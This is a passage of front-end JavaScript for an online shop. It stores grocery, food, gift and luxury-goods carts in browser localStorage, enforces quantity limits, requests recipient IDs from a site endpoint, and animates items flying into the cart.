    return str;
}
function addMiniStoreSlider() {
}
function removeMiniStoreSlider() {
    // if ($(".clsInnerCart .clsSlider").hasClass("slick-initialized")) $(".clsInnerCart .clsSlider").slick("unslick");
}
function addQtyMiniCart(i, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var qty = lstCart[i].qty;
        qty = parseInt(qty) + 1;
        if (key == "cart_shef") {
            var maxqty = lstCart[i].maxqty;
            if (qty > maxqty) {
                qty = parseInt(qty) - 1;
                alert("You have reached Max. limit to add quantity, You can't add more then " + maxqty + " items in the cart!");
                return false;
            }
        } else if (lstCart[i].sid == "112895" || lstCart[i].sid == "112896") {
            if (lstCart[i].price == 0) {
                if (qty > 1) {
                    qty = parseInt(qty) - 1;
                    alert("You have reached Max. limit to add quantity, You can't add more then " + qty + " items in the cart!");
                    return false;
                }
            } else if (qty > 5) {
                qty = parseInt(qty) - 1;
                alert("You have reached Max. limit to add quantity, You can't add more then " + qty + " items in the cart!");
                return false;
            }
        } else if (qty > 20) {
            qty = parseInt(qty) - 1;
            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
            return false;
        }
        updateMiniCartQty(i, qty, key);
    }
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restorePastFoodProdQty();
        restorePastNationProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    resetPhpCart();
}
function removeQtyMiniCart(i, key, pid) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        var qty = lstCart[i].qty;
        qty = parseInt(qty) - 1;
        if (qty == 0) {
            removeMiniCartProd(i, key);
            if ($('#product .clsProdAdd[data-pid="' + pid + '"]').length != 0) {
                //$('#product .clsProdAdd[data-pid="' + pid + '"]').parent().parent().parent().remove()
                $('#product .clsProdAdd[data-pid="' + pid + '"]')
                    .parent()
                    .parent()
                    .parent()
                    .parent()
                    .parent()
                    .remove();
            } else if ($('.clsProdAdd1[data-pid="' + pid + '"]').length != 0) {
                $('.clsProdAdd1[data-pid="' + pid + '"]').show();
                $('.clsProdAdd1[data-pid="' + pid + '"]')
                    .closest(".clsFoodProdCnt")
                    .find(".clsFoodQty")
                    .remove();
            } else if ($('.clsProdAdd2[data-pid="' + pid + '"]').length != 0) {
                $('.clsProdAdd2[data-pid="' + pid + '"]').show();
                $('.clsProdAdd2[data-pid="' + pid + '"]')
                    .closest(".clsFoodProdCnt")
                    .find(".clsNationQty")
                    .remove();
            }
            $("#box" + pid).hide();
            $("#clsaddbtn" + pid).show();
            $(".box" + pid).hide();
            $(".clsaddbtn" + pid).show();
        } else {
            updateMiniCartQty(i, qty, key);
        }
        $("#val" + pid).val(qty);
        $(".val" + pid).val(qty);
    }
    if (key == "cart_grocery") {
        restoreProdQty();
        restoresminicartgro(key);
    } else if (key == "cart_food") {
        restoreFoodProdQty();
        restoresminicartfood(key);
        restorePastFoodProdQty();
        restorePastNationProdQty();
        restoreSeasonalProdQty();
    } else if (key == "cart_giftcard") {
        restoreCardQty();
    } else if (key == "cart_events") {
    } else if (key == "cart_shef") {
    } else if (key == "cart_apparel") {
        restoreApparelProdQty();
        restoresminicartapparel(key);
    }
    resetPhpCart();
}
function updateMiniCartQty(i, qty, key) {
    var lstCart = [];
    var cart = window.localStorage.getItem(key);
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (qty > 20) {
        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
        qty = 20; // for old user if some one already added more then 20 items in the cart
    }
    if (lstCart.length > 0) {
        lstCart[i].qty = qty;
        lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
        lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
        if (lstCart[i].addOnBaseQtys != undefined && lstCart[i].addOnBaseQtys != "") {
            var arrTmpNewQty = lstCart[i].addOnBaseQtys.split(",");
            var tmpQty = "";
            var tempremarks = "";
            for (let j = 0; j < arrTmpNewQty.length; j++) {
                tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "organic-box") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "mithaas") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "tsalon") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "almond-house") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "just") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + " (" + temaddon.size + ") " + pqty_html + ", ";
                }
                if (lstCart[i].addOns != undefined && lstCart[i].addOns != "" && lstCart[i].addOns.length > 0 && lstCart[i].section == "events") {
                    var temaddon = lstCart[i].addOns[j];
                    var pqty_html = parseInt(arrTmpNewQty[j]) * lstCart[i].qty;
                    if (pqty_html > 1) {
                        pqty_html = "(x" + pqty_html + ")";
                    } else {
                        pqty_html = "";
                    }
                    tempremarks += temaddon.name + pqty_html + ", ";
                }
            }
            if (tempremarks != "") {
                tempremarks = tempremarks.substr(0, tempremarks.length - 2);
                //lstCart[i].remarks=tempremarks;
                //lstCart[i].customize=tempremarks;
            }
            if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
            // lstCart[i].addOnQtys = tmpQty;
        }
    }
    window.localStorage.setItem(key, JSON.stringify(lstCart));
    updateMiniCart();
}
// new moment add to cart
function addToCart_mini_moments(lnk, section,pid) {
    //removestorefromcart();
    let zip = document.getElementById("hdnRecipentzipcode").value;
     var rtype= document.querySelector('input[name="reciveradd"]:checked').value;
   // alert(rtype);
     if(rtype=="sendasgift" && $("#hdnRecipentDetails").val()=="" && $("#hdnRecipentFulladdress").val()==""){
        alert("Please select or add recipient details to proceed.");
        return false;
     } else if (!/^\d{5}(-\d{4})?$/.test(zip) ) {
       alert("We have detected your zipcode outside the US. We do deliver only in the US so please make sure the recipient lives in the US");
    } else {
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var price = $(".selectOrganicBox"+pid).find(":selected").data("cost");
    var tax = $(".selectOrganicBox"+pid).find(":selected").data("tax");
    var sid = $(".selectOrganicBox"+pid).find(":selected").data("storeid");
    var sname = $(".selectOrganicBox"+pid).find(":selected").data("sname");
    var minorder = $(".selectOrganicBox"+pid).find(":selected").data("minfee");
    var smin = $(".selectOrganicBox"+pid).find(":selected").data("minamount");
    var mrp = $(".selectOrganicBox"+pid).find(":selected").data("mrp");
    var minfee = $(".selectOrganicBox"+pid).find(":selected").data("minfee");
    var sizeid = $(".selectOrganicBox"+pid).find(":selected").data("sizeid");
    var name = $(".selectOrganicBox"+pid).find(":selected").data("name");
    var uid = $(".selectOrganicBox"+pid).find(":selected").data("uid");
    var rid= $("#hdnRecipentDetails").val();
    var deliveryfromtime = ''
    var deliverytotime = '';
    var selectedvv = document.querySelector('input[name="deliverytype"]:checked');
    var deliverytype = selectedvv.value;
    //alert(deliverytype);
    var deliverydate = $("#showdate").val();
    var simg=$(".selectOrganicBox"+pid).find(":selected").data("simg");
    var photo=$(".selectOrganicBox"+pid).find(":selected").data("photo");
    var remarks=$(".selectOrganicBox"+pid).find(":selected").data("remark");
    var customize=$(".selectOrganicBox"+pid).find(":selected").data("remark");


    
  if (section == "moments") {
       
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == sid && lstCart[i].section == section) {
                    lstCart[i].deliveryFromTime = deliveryfromtime;
                    lstCart[i].deliveryFromTime = deliveryfromtime;
                    lstCart[i].deliveryType = deliverytype;
                    lstCart[i].deliveryDate = deliverydate;
                    lstCart[i].subscriptiontype = "";
                }
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].sizeID == sizeid) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                   
                        lstCart[i].addOnQtys =  lstCart[i].qty;
                    
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", section, sid, sname, pid, name, lstCart[i].qty, price, parseFloat(tax));
                }
            }
        }
           
        if (flgAdd) {
            if(rid==""){
            $.ajax({
    url: "ajax-moment-recipient.php",
    type: "POST",
    data: { type: "generaterid" },
    success: function (data) {
        data = $.trim(data); // clean spaces/newlines

        if (data && !isNaN(data)) {
            // Set hidden field with generated ID
            $("#hdnRecipentDetails").val(data);
        
             var prod_calc_Price = (parseFloat(price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                uid: uid,
                rid: data,
                rtype: rtype, 
                section: section,
                section_type: section,
                sid: String(sid),
                sname: sname,
                simg: simg,
                smin: String(minorder),
                minorder: String(smin),
                pid: pid,
                name: name,
                qty: parseInt(1),
                price: String(price),
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: String(tax),
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: photo,
                remarks: remarks,
                customize: customize,
                addOns: "",
                addOnIDs: pid,
                add_on_sizeids: String(sizeid),
                sizeID: String(sizeid),
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "",
                deliveryType: deliverytype,
                deliveryDate: deliverydate,
                deliveryFromTime: deliveryfromtime,
                deliveryToTime: deliverytotime,
                remarks: $("#hdnRecipentData").val(),
                customize: $("#hdnRecipentData").val(),
                recipentDetails: data,
                OrgainicPro: true
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section,sid, sname,pid,name, parseInt(1),price, total_tax);
               window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
            }
        }
        });
              
            } else {
            
            var prod_calc_Price = (parseFloat(price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                uid: uid,
                rid: rid,
                rtype: rtype, 
                section: section,
                section_type: section,
                sid: String(sid),
                sname: sname,
                simg: simg,
                smin: String(minorder),
                minorder: String(smin),
                pid: pid,
                name: name,
                qty: parseInt(1),
                price: String(price),
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: String(tax),
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: photo,
                remarks: remarks,
                customize: customize,
                addOns: "",
                addOnIDs: pid,
                add_on_sizeids: String(sizeid),
                sizeID: String(sizeid),
                addOnBaseQtys: "",
                addOnQtys: 1,
                subscriptiontype: "",
                deliveryType: deliverytype,
                deliveryDate: deliverydate,
                deliveryFromTime: deliveryfromtime,
                deliveryToTime: deliverytotime,
                remarks: $("#hdnRecipentData").val(),
                customize: $("#hdnRecipentData").val(),
                recipentDetails: rid,
                OrgainicPro: true
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", section,sid, sname,pid,name, parseInt(1),price, total_tax);
               window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        }
            
        }
     
    }
}
}
//---------- Grocery
function addToCart(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_grocery");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "grocery",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
            source: "",
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData("Add_To_Cart", "Grocery", "Grocery", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}
function addToCart_UltraFast(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "";
    var parent = $(lnk).parent();
    // var template = $('#tempQty').html();
    // if (flgPrepend)
    //     $(parent).prepend(template);
    // else
    //   $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_ultraFast");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_ultraFast", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "ultraFast",
            section: "ultra-fast",
            section_type: "ultraFast",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            source: "",
            ultraFastStoreID: lnk.dataset.ultrastoreid,
            ultraFastPid: lnk.dataset.ultrapid,
            zipcode: lnk.dataset.zipcode
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    //  saveMoengageData('Add_To_Cart', 'Grocery', 'Grocery', lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_ultraFast", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //restoreProdQty();
    // restoreUltraFastProdQty();
    restoresminicartgro("cart_ultraFast");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}
function addToCart_OnlyLuxury(lnk, flgPrepend = false) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "";
    var parent = $(lnk).parent();
    // var template = $('#tempQty').html();
    // if (flgPrepend)
    //     $(parent).prepend(template);
    // else
    //   $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_onlyluxury");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var j = 0; j < lstCart.length; j++) {
            if (lnk.dataset.price == 0 && lstCart[j].calcprice == 0) {
                lstCart.splice(j, 1);
                window.localStorage.setItem("cart_onlyluxury", JSON.stringify(lstCart));
                updateMiniCart();
                flgAdd = true;
            } else {
                if (lstCart[j].sizeid == lnk.dataset.sizeid) {
                    var tempQty = parseInt(lstCart[j].qty) + 1;
                    if (tempQty > 20) {
                        alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        return false;
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        if(lnk.dataset.category=="Perfumes"){
            var color="size: "+lnk.dataset.sizename;
        }else{
            var color="color: "+lnk.dataset.sizename;
        }
        var newProd = {
            cart_type: "onlyluxury",
            section: "only-luxury",
            section_type: "onlyluxury",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: '0',
            minorder: '30',
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            source: "",
            zipcode: lnk.dataset.zipcode,
            sizeid: lnk.dataset.sizeid || "",
            sizeName:lnk.dataset.sizename,
            inventoryItemId: lnk.dataset.inventoryid || "",
            deliveryDate:$("#deliveryDate").val(),
            deliveryType:'free',
            remarks: color,
            customize: color,
            category: lnk.dataset.category,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData('Add_To_Cart', 'onlyluxury', 'onlyluxury', lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_onlyluxury", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    //restoreProdQty();
    // restoreUltraFastProdQty();
    restoresminicartgro("cart_onlyluxury");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    
    // var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    //     if (imgtodrag.length && imgtodrag.offset()) {
    //         var imgtoclone = imgtodrag
    //             .clone()
    //             .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
    //             .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
    //             .appendTo($("body"))
    //             .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            
    //         imgtoclone.animate({ width: 0, height: 0 }, function () {
    //             $(this).detach();
    //         });
    //     }

    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
    $(".clsMomentsCustomDialogms").hide();
    $("#dvDialogMomentsms").hide();
}

function ddlQty_onChange(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_grocery");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        $(parent).remove();
        $(mainparent).find(".clsProdAdd").show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_grocery");
        resetPhpCart();
    }
}
function ddlQtyUF_onChange(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd").find(".clsProdAdd")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_ultraFast");
        $(lnkAddToCart).removeAttr("data-i");
        //  var parent = $(ddl).parent();
        //  var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //  $(mainparent).find('.clsProdAdd').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
